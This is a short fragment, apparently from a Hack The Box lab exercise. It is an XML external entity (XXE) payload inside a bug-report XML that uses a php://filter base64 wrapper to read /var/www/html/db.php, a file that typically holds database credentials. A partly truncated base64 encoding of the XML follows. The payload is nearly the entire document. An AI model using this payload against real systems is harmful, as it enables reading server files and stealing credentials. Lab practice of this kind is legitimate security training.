 <?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE htb [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php"> ]>
<bugreport>
<title>&xxe;</title>
<cwe>test</cwe>
<cvss>1</cvss>
<reward>1</reward>
</bugreport>
lWdyZXBvcnQ+Cjx0aXRsZT4meHhlOzwvdGl0bGU+Cjxjd2U+dGVzdDwvY3dlPgo8Y3Zzcz4xPC9jdnNzPgo8cmV3YXJkPjE8L3Jld2FyZD4KPC9idWdyZXBvcnQ+